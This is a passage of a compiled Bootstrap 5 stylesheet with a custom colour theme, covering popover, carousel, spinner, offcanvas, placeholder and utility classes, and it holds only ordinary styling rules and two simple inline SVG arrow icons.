  right: 0;
  border-left-color: var(--bs-popover-arrow-border);
}
.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::after {
  right: var(--bs-popover-border-width);
  border-left-color: var(--bs-popover-bg);
}

/* rtl:end:ignore */
.popover-header {
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);
  margin-bottom: 0;
  font-size: var(--bs-popover-header-font-size);
  color: var(--bs-popover-header-color);
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius);
}
.popover-header:empty {
  display: none;
}

.popover-body {
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);
  color: var(--bs-popover-body-color);
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000;
}
.carousel-dark .carousel-caption {
  color: #000;
}

.spinner-grow,
.spinner-border {
  display: inline-block;
  width: var(--bs-spinner-width);
  height: var(--bs-spinner-height);
  vertical-align: var(--bs-spinner-vertical-align);
  border-radius: 50%;
  animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg) /* rtl:ignore */;
  }
}
.spinner-border {
  --bs-spinner-width: 2rem;
  --bs-spinner-height: 2rem;
  --bs-spinner-vertical-align: -0.125em;
  --bs-spinner-border-width: 0.25em;
  --bs-spinner-animation-speed: 0.75s;
  --bs-spinner-animation-name: spinner-border;
  border: var(--bs-spinner-border-width) solid currentcolor;
  border-right-color: transparent;
}

.spinner-border-sm {
  --bs-spinner-width: 1rem;
  --bs-spinner-height: 1rem;
  --bs-spinner-border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}
.spinner-grow {
  --bs-spinner-width: 2rem;
  --bs-spinner-height: 2rem;
  --bs-spinner-vertical-align: -0.125em;
  --bs-spinner-animation-speed: 0.75s;
  --bs-spinner-animation-name: spinner-grow;
  background-color: currentcolor;
  opacity: 0;
}

.spinner-grow-sm {
  --bs-spinner-width: 1rem;
  --bs-spinner-height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    --bs-spinner-animation-speed: 1.5s;
  }
}
.offcanvas, .offcanvas-xxl, .offcanvas-xl, .offcanvas-lg, .offcanvas-md, .offcanvas-sm {
  --bs-offcanvas-zindex: 1045;
  --bs-offcanvas-width: 400px;
  --bs-offcanvas-height: 30vh;
  --bs-offcanvas-padding-x: 1rem;
  --bs-offcanvas-padding-y: 1rem;
  --bs-offcanvas-color: ;
  --bs-offcanvas-bg: #fff;
  --bs-offcanvas-border-width: 1px;
  --bs-offcanvas-border-color: var(--bs-border-color-translucent);
  --bs-offcanvas-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
}

@media (max-width: 575.98px) {
  .offcanvas-sm {
    position: fixed;
    bottom: 0;
    z-index: var(--bs-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--bs-offcanvas-color);
    visibility: hidden;
    background-color: var(--bs-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 575.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-sm {
    transition: none;
  }
}
@media (max-width: 575.98px) {
  .offcanvas-sm.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--bs-offcanvas-width);
    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 575.98px) {
  .offcanvas-sm.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--bs-offcanvas-width);
    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 575.98px) {
  .offcanvas-sm.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 575.98px) {
  .offcanvas-sm.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 575.98px) {
  .offcanvas-sm.showing, .offcanvas-sm.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 575.98px) {
  .offcanvas-sm.showing, .offcanvas-sm.hiding, .offcanvas-sm.show {
    visibility: visible;
  }
}
@media (min-width: 576px) {
  .offcanvas-sm {
    --bs-offcanvas-height: auto;
    --bs-offcanvas-border-width: 0;
    background-color: transparent !important;
  }
  .offcanvas-sm .offcanvas-header {
    display: none;
  }
  .offcanvas-sm .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: transparent !important;
  }
}

@media (max-width: 767.98px) {
  .offcanvas-md {
    position: fixed;
    bottom: 0;
    z-index: var(--bs-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--bs-offcanvas-color);
    visibility: hidden;
    background-color: var(--bs-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-md {
    transition: none;
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--bs-offcanvas-width);
    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--bs-offcanvas-width);
    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.showing, .offcanvas-md.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.showing, .offcanvas-md.hiding, .offcanvas-md.show {
    visibility: visible;
  }
}
@media (min-width: 768px) {
  .offcanvas-md {
    --bs-offcanvas-height: auto;
    --bs-offcanvas-border-width: 0;
    background-color: transparent !important;
  }
  .offcanvas-md .offcanvas-header {
    display: none;
  }
  .offcanvas-md .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: transparent !important;
  }
}

@media (max-width: 991.98px) {
  .offcanvas-lg {
    position: fixed;
    bottom: 0;
    z-index: var(--bs-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--bs-offcanvas-color);
    visibility: hidden;
    background-color: var(--bs-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-lg {
    transition: none;
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--bs-offcanvas-width);
    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--bs-offcanvas-width);
    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.showing, .offcanvas-lg.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.showing, .offcanvas-lg.hiding, .offcanvas-lg.show {
    visibility: visible;
  }
}
@media (min-width: 992px) {
  .offcanvas-lg {
    --bs-offcanvas-height: auto;
    --bs-offcanvas-border-width: 0;
    background-color: transparent !important;
  }
  .offcanvas-lg .offcanvas-header {
    display: none;
  }
  .offcanvas-lg .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: transparent !important;
  }
}

@media (max-width: 1199.98px) {
  .offcanvas-xl {
    position: fixed;
    bottom: 0;
    z-index: var(--bs-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--bs-offcanvas-color);
    visibility: hidden;
    background-color: var(--bs-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-xl {
    transition: none;
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--bs-offcanvas-width);
    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--bs-offcanvas-width);
    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.showing, .offcanvas-xl.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.showing, .offcanvas-xl.hiding, .offcanvas-xl.show {
    visibility: visible;
  }
}
@media (min-width: 1200px) {
  .offcanvas-xl {
    --bs-offcanvas-height: auto;
    --bs-offcanvas-border-width: 0;
    background-color: transparent !important;
  }
  .offcanvas-xl .offcanvas-header {
    display: none;
  }
  .offcanvas-xl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: transparent !important;
  }
}

@media (max-width: 1399.98px) {
  .offcanvas-xxl {
    position: fixed;
    bottom: 0;
    z-index: var(--bs-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--bs-offcanvas-color);
    visibility: hidden;
    background-color: var(--bs-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 1399.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-xxl {
    transition: none;
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--bs-offcanvas-width);
    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--bs-offcanvas-width);
    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--bs-offcanvas-height);
    max-height: 100%;
    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.showing, .offcanvas-xxl.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.showing, .offcanvas-xxl.hiding, .offcanvas-xxl.show {
    visibility: visible;
  }
}
@media (min-width: 1400px) {
  .offcanvas-xxl {
    --bs-offcanvas-height: auto;
    --bs-offcanvas-border-width: 0;
    background-color: transparent !important;
  }
  .offcanvas-xxl .offcanvas-header {
    display: none;
  }
  .offcanvas-xxl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: transparent !important;
  }
}

.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: var(--bs-offcanvas-zindex);
  display: flex;
  flex-direction: column;
  max-width: 100%;
  color: var(--bs-offcanvas-color);
  visibility: hidden;
  background-color: var(--bs-offcanvas-bg);
  background-clip: padding-box;
  outline: 0;
  transition: transform 0.3s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .offcanvas {
    transition: none;
  }
}
.offcanvas.offcanvas-start {
  top: 0;
  left: 0;
  width: var(--bs-offcanvas-width);
  border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translateX(-100%);
}
.offcanvas.offcanvas-end {
  top: 0;
  right: 0;
  width: var(--bs-offcanvas-width);
  border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translateX(100%);
}
.offcanvas.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: var(--bs-offcanvas-height);
  max-height: 100%;
  border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translateY(-100%);
}
.offcanvas.offcanvas-bottom {
  right: 0;
  left: 0;
  height: var(--bs-offcanvas-height);
  max-height: 100%;
  border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translateY(100%);
}
.offcanvas.showing, .offcanvas.show:not(.hiding) {
  transform: none;
}
.offcanvas.showing, .offcanvas.hiding, .offcanvas.show {
  visibility: visible;
}

.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.offcanvas-backdrop.fade {
  opacity: 0;
}
.offcanvas-backdrop.show {
  opacity: 0.5;
}

.offcanvas-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);
}
.offcanvas-header .btn-close {
  padding: calc(var(--bs-offcanvas-padding-y) * 0.5) calc(var(--bs-offcanvas-padding-x) * 0.5);
  margin-top: calc(-0.5 * var(--bs-offcanvas-padding-y));
  margin-right: calc(-0.5 * var(--bs-offcanvas-padding-x));
  margin-bottom: calc(-0.5 * var(--bs-offcanvas-padding-y));
}

.offcanvas-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.offcanvas-body {
  flex-grow: 1;
  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);
  overflow-y: auto;
}

.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentcolor;
  opacity: 0.5;
}
.placeholder.btn::before {
  display: inline-block;
  content: "";
}

.placeholder-xs {
  min-height: 0.6em;
}

.placeholder-sm {
  min-height: 0.8em;
}

.placeholder-lg {
  min-height: 1.2em;
}

.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite;
}

@keyframes placeholder-glow {
  50% {
    opacity: 0.2;
  }
}
.placeholder-wave {
  -webkit-mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
          mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
  -webkit-mask-size: 200% 100%;
          mask-size: 200% 100%;
  animation: placeholder-wave 2s linear infinite;
}

@keyframes placeholder-wave {
  100% {
    -webkit-mask-position: -200% 0%;
            mask-position: -200% 0%;
  }
}
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.text-bg-primary {
  color: #fff !important;
  background-color: RGBA(30, 48, 243, var(--bs-bg-opacity, 1)) !important;
}

.text-bg-secondary {
  color: #000 !important;
  background-color: RGBA(226, 30, 128, var(--bs-bg-opacity, 1)) !important;
}

.text-bg-success {
  color: #fff !important;
  background-color: RGBA(25, 135, 84, var(--bs-bg-opacity, 1)) !important;
}

.text-bg-info {
  color: #000 !important;
  background-color: RGBA(13, 202, 240, var(--bs-bg-opacity, 1)) !important;
}

.text-bg-warning {
  color: #000 !important;
  background-color: RGBA(255, 193, 7, var(--bs-bg-opacity, 1)) !important;
}

.text-bg-danger {
  color: #fff !important;
  background-color: RGBA(220, 53, 69, var(--bs-bg-opacity, 1)) !important;
}

.text-bg-light {
  color: #000 !important;
  background-color: RGBA(248, 249, 250, var(--bs-bg-opacity, 1)) !important;
}

.text-bg-dark {
  color: #fff !important;
  background-color: RGBA(33, 37, 41, var(--bs-bg-opacity, 1)) !important;
}

.link-primary {
  color: #1e30f3 !important;
}
.link-primary:hover, .link-primary:focus {
  color: #1826c2 !important;
}

.link-secondary {
  color: #e21e80 !important;
}
.link-secondary:hover, .link-secondary:focus {
  color: #e84b99 !important;
}

.link-success {
  color: #198754 !important;
}
.link-success:hover, .link-success:focus {
  color: #146c43 !important;
}

.link-info {
  color: #0dcaf0 !important;
}
.link-info:hover, .link-info:focus {
  color: #3dd5f3 !important;
}

.link-warning {
  color: #ffc107 !important;
}
.link-warning:hover, .link-warning:focus {
  color: #ffcd39 !important;
}

.link-danger {
  color: #dc3545 !important;
}
.link-danger:hover, .link-danger:focus {
  color: #b02a37 !important;
}

.link-light {
  color: #f8f9fa !important;
}
.link-light:hover, .link-light:focus {
  color: #f9fafb !important;
}

.link-dark {
  color: #212529 !important;
}
.link-dark:hover, .link-dark:focus {
  color: #1a1e21 !important;
}

.ratio {
  position: relative;
  width: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: 75%;
}

.ratio-16x9 {
  --bs-aspect-ratio: 56.25%;
}

.ratio-21x9 {
  --bs-aspect-ratio: 42.8571428571%;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

.sticky-bottom {
  position: sticky;
  bottom: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-sm-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-md-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-lg-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-xl-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-xxl-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
.hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch;
}

.vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch;
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.vr {
  display: inline-block;
  align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentcolor;
  opacity: 0.25;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  transform: translateY(-50%) !important;
}

.border {
  border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-primary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important;
}

.border-secondary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important;
}

.border-success {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important;
}

.border-info {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important;
}

.border-warning {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important;
}

.border-danger {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important;
}

.border-light {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important;
